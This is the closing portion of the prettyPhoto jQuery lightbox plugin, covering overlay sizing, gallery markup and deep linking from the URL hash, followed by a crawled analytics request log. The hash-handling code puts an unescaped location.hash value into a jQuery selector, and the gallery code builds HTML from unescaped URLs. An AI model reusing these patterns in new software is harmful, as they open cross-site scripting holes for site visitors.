            // Get the titles height, to do so, I need to clone it since it's invisible
            $pp_title = $pp_pic_holder.find('.ppt');
            //$pp_title.width(width);
            titleHeight = parseFloat($pp_title.css('marginTop')) + parseFloat($pp_title.css('marginBottom'));
            $pp_title = $pp_title.clone().appendTo($('body')).css({
                'position':'absolute',
                'top':-10000
            });
            titleHeight += $pp_title.height();
            $pp_title.remove();
            
            // Get the container size, to resize the holder to the right dimensions
            pp_contentHeight = height + detailsHeight;
            pp_contentWidth = width;
            pp_containerHeight = pp_contentHeight + titleHeight + $pp_pic_holder.find('.pp_top').height() + $pp_pic_holder.find('.pp_bottom').height();
            pp_containerWidth = width;
        }
    
        function _getFileType(itemSrc){
            if (itemSrc.match(/youtube\.com\/watch/i) || itemSrc.match(/youtu\.be/i)) {
                return 'youtube';
            }else if (itemSrc.match(/vimeo\.com/i)) {
                return 'vimeo';
            }else if(itemSrc.match(/\b.mov\b/i)){ 
                return 'quicktime';
            }else if(itemSrc.match(/\b.swf\b/i)){
                return 'flash';
            }else if(itemSrc.match(/\biframe=true\b/i)){
                return 'iframe';
            }else if(itemSrc.match(/\bajax=true\b/i)){
                return 'ajax';
            }else if(itemSrc.match(/\bcustom=true\b/i)){
                return 'custom';
            }else if(itemSrc.substr(0,1) == '#'){
                return 'inline';
            }else{
                return 'image';
            };
        };
    
        function _center_overlay(){
            if(doresize && typeof $pp_pic_holder != 'undefined') {
                scroll_pos = _get_scroll();
                contentHeight = $pp_pic_holder.height(), contentwidth = $pp_pic_holder.width();

                projectedTop = (windowHeight/2) + scroll_pos['scrollTop'] - (contentHeight/2);
                if(projectedTop < 0) projectedTop = 0;
                
                if(contentHeight > windowHeight)
                    return;

                $pp_pic_holder.css({
                    'top': projectedTop,
                    'left': (windowWidth/2) + scroll_pos['scrollLeft'] - (contentwidth/2)
                });
            };
        };
    
        function _get_scroll(){
            if (self.pageYOffset) {
                return {scrollTop:self.pageYOffset,scrollLeft:self.pageXOffset};
            } else if (document.documentElement && document.documentElement.scrollTop) { // Explorer 6 Strict
                return {scrollTop:document.documentElement.scrollTop,scrollLeft:document.documentElement.scrollLeft};
            } else if (document.body) {// all other Explorers
                return {scrollTop:document.body.scrollTop,scrollLeft:document.body.scrollLeft};
            };
        };
    
        function _resize_overlay() {
            windowHeight = $(window).height(), windowWidth = $(window).width();
            
            if(typeof $pp_overlay != "undefined") $pp_overlay.height($(document).height()).width(windowWidth);
        };
    
        function _insert_gallery(){
            if(isSet && settings.overlay_gallery && _getFileType(pp_images[set_position])=="image" && (settings.ie6_fallback && !($.browser.msie && parseInt($.browser.version) == 6))) {
                itemWidth = 52+5; // 52 beign the thumb width, 5 being the right margin.
                navWidth = (settings.theme == "facebook" || settings.theme == "pp_default") ? 50 : 30; // Define the arrow width depending on the theme
                
                itemsPerPage = Math.floor((pp_dimensions['containerWidth'] - 100 - navWidth) / itemWidth);
                itemsPerPage = (itemsPerPage < pp_images.length) ? itemsPerPage : pp_images.length;
                totalPage = Math.ceil(pp_images.length / itemsPerPage) - 1;

                // Hide the nav in the case there's no need for links
                if(totalPage == 0){
                    navWidth = 0; // No nav means no width!
                    $pp_gallery.find('.pp_arrow_next,.pp_arrow_previous').hide();
                }else{
                    $pp_gallery.find('.pp_arrow_next,.pp_arrow_previous').show();
                };

                galleryWidth = itemsPerPage * itemWidth;
                fullGalleryWidth = pp_images.length * itemWidth;
                
                // Set the proper width to the gallery items
                $pp_gallery
                    .css('margin-left',-((galleryWidth/2) + (navWidth/2)))
                    .find('div:first').width(galleryWidth+5)
                    .find('ul').width(fullGalleryWidth)
                    .find('li.selected').removeClass('selected');
                
                goToPage = (Math.floor(set_position/itemsPerPage) < totalPage) ? Math.floor(set_position/itemsPerPage) : totalPage;

                $.prettyPhoto.changeGalleryPage(goToPage);
                
                $pp_gallery_li.filter(':eq('+set_position+')').addClass('selected');
            }else{
                $pp_pic_holder.find('.pp_content').unbind('mouseenter mouseleave');
                // $pp_gallery.hide();
            }
        }
    
        function _build_overlay(caller){
            // Inject Social Tool markup into General markup
            if(settings.social_tools)
                facebook_like_link = settings.social_tools.replace('{location_href}', encodeURIComponent(location.href)); 

            settings.markup = settings.markup.replace('{pp_social}',''); 
            
            $('body').append(settings.markup); // Inject the markup
            
            $pp_pic_holder = $('.pp_pic_holder') , $ppt = $('.ppt'), $pp_overlay = $('div.pp_overlay'); // Set my global selectors
            
            // Inject the inline gallery!
            if(isSet && settings.overlay_gallery) {
                currentGalleryPage = 0;
                toInject = "";
                for (var i=0; i < pp_images.length; i++) {
                    if(!pp_images[i].match(/\b(jpg|jpeg|png|gif)\b/gi)){
                        classname = 'default';
                        img_src = '';
                    }else{
                        classname = '';
                        img_src = pp_images[i];
                    }
                    toInject += "<li class='"+classname+"'><a href='#'><img src='" + img_src + "' width='50' alt='' /></a></li>";
                };
                
                toInject = settings.gallery_markup.replace(/{gallery}/g,toInject);
                
                $pp_pic_holder.find('#pp_full_res').after(toInject);
                
                $pp_gallery = $('.pp_pic_holder .pp_gallery'), $pp_gallery_li = $pp_gallery.find('li'); // Set the gallery selectors
                
                $pp_gallery.find('.pp_arrow_next').click(function(){
                    $.prettyPhoto.changeGalleryPage('next');
                    $.prettyPhoto.stopSlideshow();
                    return false;
                });
                
                $pp_gallery.find('.pp_arrow_previous').click(function(){
                    $.prettyPhoto.changeGalleryPage('previous');
                    $.prettyPhoto.stopSlideshow();
                    return false;
                });
                
                $pp_pic_holder.find('.pp_content').hover(
                    function(){
                        $pp_pic_holder.find('.pp_gallery:not(.disabled)').fadeIn();
                    },
                    function(){
                        $pp_pic_holder.find('.pp_gallery:not(.disabled)').fadeOut();
                    });

                itemWidth = 52+5; // 52 beign the thumb width, 5 being the right margin.
                $pp_gallery_li.each(function(i){
                    $(this)
                        .find('a')
                        .click(function(){
                            $.prettyPhoto.changePage(i);
                            $.prettyPhoto.stopSlideshow();
                            return false;
                        });
                });
            };
            
            
            // Inject the play/pause if it's a slideshow
            if(settings.slideshow){
                $pp_pic_holder.find('.pp_nav').prepend('<a href="#" class="pp_play">Play</a>')
                $pp_pic_holder.find('.pp_nav .pp_play').click(function(){
                    $.prettyPhoto.startSlideshow();
                    return false;
                });
            }
            
            $pp_pic_holder.attr('class','pp_pic_holder ' + settings.theme); // Set the proper theme
            
            $pp_overlay
                .css({
                    'opacity':0,
                    'height':$(document).height(),
                    'width':$(window).width()
                    })
                .bind('click',function(){
                    if(!settings.modal) $.prettyPhoto.close();
                });

            $('a.pp_close').bind('click',function(){ $.prettyPhoto.close(); return false; });


            if(settings.allow_expand) {
                $('a.pp_expand').bind('click',function(e){
                    // Expand the image
                    if($(this).hasClass('pp_expand')){
                        $(this).removeClass('pp_expand').addClass('pp_contract');
                        doresize = false;
                    }else{
                        $(this).removeClass('pp_contract').addClass('pp_expand');
                        doresize = true;
                    };
                
                    _hideContent(function(){ $.prettyPhoto.open(); });
            
                    return false;
                });
            }
        
            $pp_pic_holder.find('.pp_previous, .pp_nav .pp_arrow_previous').bind('click',function(){
                $.prettyPhoto.changePage('previous');
                $.prettyPhoto.stopSlideshow();
                return false;
            });
        
            $pp_pic_holder.find('.pp_next, .pp_nav .pp_arrow_next').bind('click',function(){
                $.prettyPhoto.changePage('next');
                $.prettyPhoto.stopSlideshow();
                return false;
            });
            
            _center_overlay(); // Center it
        };

        if(!pp_alreadyInitialized && getHashtag()){
            pp_alreadyInitialized = true;
            
            // Grab the rel index to trigger the click on the correct element
            hashIndex = getHashtag();
            hashRel = hashIndex;
            hashIndex = hashIndex.substring(hashIndex.indexOf('/')+1,hashIndex.length-1);
            hashRel = hashRel.substring(0,hashRel.indexOf('/'));

            // Little timeout to make sure all the prettyPhoto initialize scripts has been run.
            // Useful in the event the page contain several init scripts.
            setTimeout(function(){ $("a["+pp_settings.hook+"^='"+hashRel+"']:eq("+hashIndex+")").trigger('click'); },50);
        }
        
        return this.unbind('click.prettyphoto').bind('click.prettyphoto',$.prettyPhoto.initialize); // Return the jQuery object for chaining. The unbind method is used to avoid click conflict when the plugin is called more than once
    };
    
    function getHashtag(){
        url = location.href;
        hashtag = (url.indexOf('#prettyPhoto') !== -1) ? decodeURI(url.substring(url.indexOf('#prettyPhoto')+1,url.length)) : false;

        return hashtag;
    };
    
    function setHashtag(){
        if(typeof theRel == 'undefined') return; // theRel is set on normal calls, it's impossible to deeplink using the API
        location.hash = theRel + '/'+rel_index+'/';
    };
    
    function clearHashtag(){
        if ( location.href.indexOf('#prettyPhoto') !== -1 ) location.hash = "prettyPhoto";
    }
    
    function getParam(name,url){
      name = name.replace(/[\[]/,"\\\[").replace(/[\]]/,"\\\]");
      var regexS = "[\\?&]"+name+"=([^&#]*)";
      var regex = new RegExp( regexS );
      var results = regex.exec( url );
      return ( results == null ) ? "" : results[1];
    }
    
})(jQuery);

var pp_alreadyInitialized = false; // Used for the deep linking to make sure not to call the same function several times.
;

--- FILE ---
content_type: text/plain
request_url: https://www.google-analytics.com/j/collect?v=1&_v=j102&a=1784548954&t=pageview&_s=1&dl=https%3A%2F%2Falianca.redefonte.com%2F2012%2F12%2F21%2Fharlei-assina-renovacao-goleiro-tem-novo-contrato-com-o-goias-ate-2014%2F&ul=en-us%40posix&dt=Harlei%20assina%20renova%C3%A7%C3%A3o%20Goleiro%20tem%20novo%20contrato%20com%20o%20Goi%C3%A1s%20at%C3%A9%202014%20%7C%20Alian%C3%A7a%20Not%C3%ADcias&sr=1280x720&vp=1280x720&_u=IEBAAEABAAAAACAAI~&jid=772552299&gjid=1360471594&cid=1041429727.1768959634&tid=UA-24253905-1&_gid=2043656484.1768959634&_r=1&_slc=1&z=58281732
body_size: -453
content:
2,cG-J9NHRE3RFE